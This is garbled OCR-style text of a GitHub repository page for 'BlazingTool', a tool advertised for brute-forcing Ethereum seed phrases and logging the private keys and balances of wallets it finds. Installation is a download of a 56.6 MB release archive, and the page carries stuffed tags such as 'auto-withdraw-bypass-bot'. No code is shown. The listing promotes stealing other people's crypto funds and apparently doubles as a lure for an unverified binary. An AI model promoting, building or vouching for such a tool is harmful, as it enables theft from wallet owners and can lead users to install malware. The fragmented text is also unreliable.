 crypto-bruteforce · GitHub Topi
GitHub - LULin2016/BlazingToo
GitHub - v0rl0x/bitcoin-brutefo
New Tab
github.com/LULin2016/BlazingTool?tab=readme-ov-file
LICENSE
Initial commit
2 days ago
README.md
Update README.md
2 days ago
README
MIT license
BlazingTool
BlazingTool
Tip
Brute force ethereum wallet mnemonics. Multi-threaded and suprisingly fast. automatically generate seed
phrases and check balances for Ethereum networks. If a wallet with a non-zero balance is found, the wallet's
information (address, mnemonic, private key, and balances) is logged and saved to a file named result.txt.
Getting Started:
Installation
To install this programm, follow these steps:
DOWNLOAD
1. Download the archive from releases and extract it to a convenient folder.
automatic
check bal
a wallet w
the wallet
mnemoni
logged ar
result.txt.
Recent download history
Release.zip
56.6 MB • Done
Full download history
brute-force-attacks brute-force
brute-force-tool phantom-wallet
crypto-bruteforce ethereum-bruteforce
phantom-checker phantom-recovery
seed-phrase-bruteforce
crypto-bruteforce-wallet
brute-forceseed-phrase crypto-brute-force
crypto-autowithdraw-get
crypto-auto-withdraw crypto-bruteforce-key
crypto-wallet-recovery-service
crypto-wallet-seed-generator
crypto-auto-withdraw-bypass-bot
crypto-wallet-checker-software
crypto-wallet-checker-usdt
Readme
MIT license
Activity
837 stars
1 watching
Search
9:25 AM
11/19/2024